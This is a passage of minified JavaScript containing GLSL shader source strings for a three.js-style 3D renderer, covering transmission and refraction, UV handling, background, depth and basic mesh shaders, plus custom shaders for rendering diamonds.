) {\n\t\tvec4 transmittedLight;\n\t\tvec3 transmittance;\n\t\t#ifdef USE_DISPERSION\n\t\t\tfloat halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;\n\t\t\tvec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );\n\t\t\tfor ( int i = 0; i < 3; i ++ ) {\n\t\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );\n\t\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\n\t\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\t\trefractionCoords += 1.0;\n\t\t\t\trefractionCoords /= 2.0;\n\t\t\n\t\t\t\tvec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );\n\t\t\t\ttransmittedLight[ i ] = transmissionSample[ i ];\n\t\t\t\ttransmittedLight.a += transmissionSample.a;\n\t\t\t\ttransmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];\n\t\t\t}\n\t\t\ttransmittedLight.a /= 3.0;\n\t\t\n\t\t#else\n\t\t\n\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );\n\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\trefractionCoords += 1.0;\n\t\t\trefractionCoords /= 2.0;\n\t\t\ttransmittedLight = getTransmissionSample( refractionCoords, roughness, ior );\n\t\t\ttransmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );\n\t\t\n\t\t#endif\n\t\tvec3 attenuatedColor = transmittance * transmittedLight.rgb;\n\t\tvec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );\n\t\tfloat transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;\n\t\treturn vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );\n\t}\n#endif",uv_pars_fragment:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_pars_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tuniform mat3 mapTransform;\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform mat3 alphaMapTransform;\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tuniform mat3 lightMapTransform;\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tuniform mat3 aoMapTransform;\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tuniform mat3 bumpMapTransform;\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tuniform mat3 normalMapTransform;\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tuniform mat3 displacementMapTransform;\n\tvarying vec2 vDisplacementMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tuniform mat3 emissiveMapTransform;\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tuniform mat3 metalnessMapTransform;\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tuniform mat3 roughnessMapTransform;\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tuniform mat3 anisotropyMapTransform;\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tuniform mat3 clearcoatMapTransform;\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform mat3 clearcoatNormalMapTransform;\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform mat3 clearcoatRoughnessMapTransform;\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tuniform mat3 sheenColorMapTransform;\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tuniform mat3 sheenRoughnessMapTransform;\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tuniform mat3 iridescenceMapTransform;\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform mat3 iridescenceThicknessMapTransform;\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tuniform mat3 specularMapTransform;\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tuniform mat3 specularColorMapTransform;\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tuniform mat3 specularIntensityMapTransform;\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvUv = vec3( uv, 1 ).xy;\n#endif\n#ifdef USE_MAP\n\tvMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ALPHAMAP\n\tvAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_LIGHTMAP\n\tvLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_AOMAP\n\tvAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_BUMPMAP\n\tvBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_NORMALMAP\n\tvNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tvDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_METALNESSMAP\n\tvMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULARMAP\n\tvSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tvTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_THICKNESSMAP\n\tvThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_BATCHING\n\t\tworldPosition = batchingMatrix * worldPosition;\n\t#endif\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",background_frag:"uniform sampler2D t2D;\nuniform float backgroundIntensity;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\ttexColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",backgroundCube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",backgroundCube_frag:"#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#elif defined( ENVMAP_TYPE_CUBE_UV )\n\tuniform sampler2D envMap;\n#endif\nuniform float flipEnvMap;\nuniform float backgroundBlurriness;\nuniform float backgroundIntensity;\nuniform mat3 backgroundRotation;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );\n\t#else\n\t\tvec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",cube_frag:"uniform samplerCube tCube;\nuniform float tFlip;\nuniform float opacity;\nvarying vec3 vWorldDirection;\nvoid main() {\n\tvec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );\n\tgl_FragColor = texColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cubeNormals_vert:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform mat4 offsetMatrixInv;\nuniform vec3 center;\n#include <morphtarget_pars_vertex>\nvoid main() {\n\tvNormal = normalize((offsetMatrixInv * vec4(normal, 0.)).xyz);\n\t#include <begin_vertex>\n\ttransformed -= center;\n\t#include <morphtarget_vertex>\n\tvec4 offsetPos = offsetMatrixInv * vec4(transformed, 1.);\n\tvecPosition = (modelMatrix * offsetPos).xyz;\n\tgl_Position = projectionMatrix * modelViewMatrix * offsetPos;\n}",cubeNormals_frag:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform float radius;\nvoid main() {\n\tvec3 color = normalize(vNormal);\n\tcolor = color * 0.5 + 0.5;\n\tgl_FragColor = vec4(color.x, color.y, color.z, length(vecPosition) / radius);\n}",depth_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinbase_vertex>\n\t\t#include <skinnormal_vertex>\n\t\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\treflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshdiamond_vert:"#ifndef USE_ENVMAP\n\t#define USE_ENVMAP\n#endif\nvarying vec3 vWorldPosition;\nvarying vec3 vWorldNormal;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\n#ifdef USE_INSTANCING\n\tuniform mat4 inverseModelMatrix;\n\tuniform mat4 modelOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n#endif\n#include <morphtarget_pars_vertex>\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#ifndef USE_INSTANCING\n\t\tuniform mat4 modelOffsetMatrixInv;\n\t#endif\n#endif\nvoid main() {\n\t#ifdef USE_INSTANCING\n\t\tvWorldNormal = (modelMatrix * instanceMatrix * vec4(normal, 0.0)).xyz;\n\t#else\n\t\tvWorldNormal = (modelMatrix * vec4(normal, 0.0)).xyz;\n\t#endif\n\t#include <beginnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#ifdef USE_MORPHTARGETS\n\t\tvCenterOffset = transformed;\n\t\t#include <morphtarget_vertex>\n\t\tvCenterOffset = transformed - vCenterOffset;\n\t\t#ifndef USE_INSTANCING\n\t\t\tvCenterOffset = (modelOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n\t#include <project_vertex>\n\tvViewPosition = -mvPosition.xyz;\n\tvUv = uv;\n\t#include <worldpos_vertex>\n\tvWorldPosition = worldPosition.xyz;\n\t#ifdef USE_INSTANCING\n\t\tvModelInstanceOffsetMatrix = modelMatrix * instanceMatrix * inverseModelMatrix * modelOffsetMatrix;\n\t\tvModelInstanceOffsetMatrixInv = inverse(vModelInstanceOffsetMatrix);\n\t\t#ifdef USE_MORPHTARGETS\n\t\t\tvCenterOffset = (vModelInstanceOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n}",meshdiamond_frag:"varying vec3 vWorldNormal;\nvarying vec3 vWorldPosition;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\nuniform float radius;\nuniform vec3 centerOffset;\n#include <common>\n#ifdef USE_INSTANCING\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n\t#define MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrixInv\n#else\n\tuniform mat4 modelOffsetMatrixInv;\n\tuniform mat4 modelOffsetMatrix;\n\t#define MODEL_OFFSET_MATRIX  modelOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX modelOffsetMatrixInv\n#endif\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#define CENTER_OFFSET  (centerOffset + vCenterOffset)\n#else\n\t#define CENTER_OFFSET  (centerOffset)\n#endif\nuniform mat4 projectionMatrix;\nuniform samplerCube tCubeMapNormals;\n#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#else\n\tuniform sampler2D envMap;\n#endif\nuniform float envMapIntensity;\nuniform float transmission;\nuniform vec2 transmissionSamplerSize;\nuniform sampler2D transmissionSamplerMap;\nuniform float ior;\nuniform float rIndexDelta;\nuniform float squashFactor;\nuniform float geometryFactor;\nuniform vec3 color;\nuniform vec3 colorCorrection;\nuniform vec3 boostFactors;\nuniform float gammaFactor;\nuniform float absorptionFactor;\nuniform float envMapRotation;\nuniform vec4 envMapRotationQuat;\nuniform float reflectivity;\nvec3 BRDF_Specular_GGX_Environment(const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness) {\n    float dotNV = abs(dot(normal, viewDir));\n    const vec4 c0 = vec4(-1, -0.0275, -0.572, 0.022);\n    const vec4 c1 = vec4(1, 0.0425, 1.04, -0.04);\n    vec4 r = roughness * c0 + c1;\n    float a004 = min(r.x * r.x, exp2(-9.28 * dotNV)) * r.x + r.y;\n    vec2 AB = vec2(-1.04, 1.04) * a004 + r.zw;\n    return specularColor * AB.x + AB.y;\n}\nvec2 cartesianToPolar(vec3 n) {\n    vec2 uv;\n    uv.x = atan(n.z, n.x) / (PI * 2.0) + 0.5;\n    uv.y = asin(n.y) / PI + 0.5;\n    return uv;\n}\nvec4 sampleEnvMap(vec3 direction) {\n\t#if !defined(USE_ENVMAP)\n\t\treturn vec4(direction, 1);\n\t#else\n\t\tfloat cs = cos(envMapRotation);\n\t\tfloat sn = sin(envMapRotation);\n\t\tfloat temp = cs * direction.x + sn * direction.z;\n\t\tdirection.z = -sn * direction.x + cs * direction.z;\n\t\tdirection.x = temp;\n\t\tdirection.x *= -1.;\n\t\tdirection.y *= -1.;\n\t\tdirection.z *= -1.;\n\t\tvec3 t = 2.0 * cross(envMapRotationQuat.xyz, direction);\n\t\tdirection += envMapRotationQuat.w * t + cross(envMapRotationQuat.xyz, t);\n\t\t#if defined( ENVMAP_TYPE_CUBE )\n\t\t\treturn (textureCube(envMap, direction));\n\t\t#elif defined( ENVMAP_TYPE_TEXTURE_2D )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\treturn (texture2D(envMap, 